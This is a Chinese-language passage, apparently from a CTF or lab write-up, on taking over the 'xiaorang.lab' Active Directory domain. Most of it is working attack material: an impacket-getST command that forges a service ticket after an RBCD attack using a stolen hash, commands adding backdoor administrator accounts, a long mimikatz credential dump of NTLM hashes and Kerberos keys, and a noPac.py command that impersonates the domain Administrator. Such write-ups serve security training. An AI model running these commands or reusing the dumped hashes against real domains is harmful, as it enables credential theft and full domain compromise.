
可以看到,已经完成RBCD攻击了,接下来就是直接申请XR-LCM3AE8B的银票了
申请XR-LCM3AE8B CIFS票据。这里的hash是前面通过172.22.11.45,mimikatz抓取到的XR-DESKTOP用户的hash
proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :578bcc26fbbadeea510280fbfd3859e9 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6

然后本地会保存一个administrator.ccache的票据。然后就是利用这个银票,进行我们psexec连接

flag4
利用上面拿到的终端,加个管理员用户
net user test Abcd1234 /add
net localgroup administrators test /add
再回来看看信息
172.22.11.6 XIAORANG-DC DC
172.22.11.26 XR-LCM3AE8B
172.22.11.76 最先拿到shell的
172.22.11.45 MS17-010 XR-DESKTOP
远程桌面连接26。管理员运行猕猴桃,抓波密码。
C:\Users\test\Desktop>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 11118680 (00000000:00a9a858)
Session : RemoteInteractive from 3
User Name : test
Domain : XR-LCM3AE8B
Logon Server : XR-LCM3AE8B
Logon Time : 2023/10/5 12:20:58
SID : S-1-5-21-886837244-2534789743-3500935927-1002
msv :
[00000003] Primary
* Username : test
* Domain : XR-LCM3AE8B
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
wdigest :
* Username : test
* Domain : XR-LCM3AE8B
* Password : (null)
kerberos :
* Username : test
* Domain : XR-LCM3AE8B
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 11118648 (00000000:00a9a838)
Session : RemoteInteractive from 3
User Name : test
Domain : XR-LCM3AE8B
Logon Server : XR-LCM3AE8B
Logon Time : 2023/10/5 12:20:58
SID : S-1-5-21-886837244-2534789743-3500935927-1002
msv :
[00000003] Primary
* Username : test
* Domain : XR-LCM3AE8B
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
wdigest :
* Username : test
* Domain : XR-LCM3AE8B
* Password : (null)
kerberos :
* Username : test
* Domain : XR-LCM3AE8B
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 11104553 (00000000:00a97129)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/5 12:20:57
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 11103841 (00000000:00a96e61)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/5 12:20:57
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 11102640 (00000000:00a969b0)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/5 12:20:57
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 779444 (00000000:000be4b4)
Session : RemoteInteractive from 2
User Name : zhanghui
Domain : XIAORANG
Logon Server : XIAORANG-DC
Logon Time : 2023/10/5 10:56:57
SID : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain : XIAORANG
* NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 742685 (00000000:000b551d)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/5 10:56:56
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : f87bbea221c346a6578b5e937f207038
* SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56
ssp :
credman :
cloudap :
Authentication Id : 0 ; 742103 (00000000:000b52d7)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/5 10:56:56
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 741315 (00000000:000b4fc3)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/5 10:56:56
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/5 10:53:55
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 59507 (00000000:0000e873)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : f87bbea221c346a6578b5e937f207038
* SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56
ssp :
credman :
cloudap :
Authentication Id : 0 ; 59477 (00000000:0000e855)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XR-LCM3AE8B$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-lcm3ae8b$
* Domain : XIAORANG.LAB
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 29920 (00000000:000074e0)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 29912 (00000000:000074d8)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
Authentication Id : 0 ; 27654 (00000000:00006c06)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID :
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : e4cee3293db1e3a139afc53875baf653
* SHA1 : f78708e13d52b37483b58b1e3896d10bb3997315
tspkg :
wdigest :
kerberos :
ssp :
credman :
cloudap :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XR-LCM3AE8B$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/5 10:53:54
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-lcm3ae8b$
* Domain : XIAORANG.LAB
* Password : 6b 48 04 3e 10 8b c7 75 4f b1 48 eb a9 c7 22 49 61 94 02 ed 29 da 01 63 27 f4 74 f3 ed 1c ec 6d c6 43 64 b6 8f 8d 8a 73 f3 99 2e 90 1b cd fa 8f d8 77 af 0c 3f 7c a8 3d 08 c6 1a a3 6c ce a1 7e a1 f0 f1 0d 68 39 4b 49 34 ed 29 d6 a9 49 2b da 20 7f 9f d3 ce 6c fe 0c 00 1d 4d f3 0f e9 8d a7 bc 80 a6 a3 84 92 9c 83 c8 24 78 3f b0 5d 17 75 9f de 29 76 02 16 d6 01 d6 93 a9 8f 32 9f 14 7d b2 69 b5 47 78 26 9a 5d 6d 4d 49 f7 38 91 16 9b e5 00 bd bc 6b 28 07 6c 54 71 e2 2f 4d 28 d7 98 8d d7 2c 60 36 de 81 1b 27 1e c0 1e 71 96 51 66 44 5c 20 03 52 ca aa c7 ff ef 11 96 87 c6 a8 ca 72 19 04 35 96 ba 0f ec 04 b9 ec 10 1d 0f 45 77 e8 30 b0 2e e2 cc bd ff 35 8d f9 30 63 86 0b 13 a4 ef 74 f7 33 ce c8 f3 8a f4 9f 2f 1b b4 85 65
ssp :
credman :
cloudap :
mimikatz #
根据题目描述考虑 noPac
只有zhanghui能成功,zhanghui在MA_Admin组,MA_Admin 组对computer 能够创建对象
proxychains python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
net user test2 Abcd1234 /add
net localgroup administrators test2 /add
远程登录拿flag
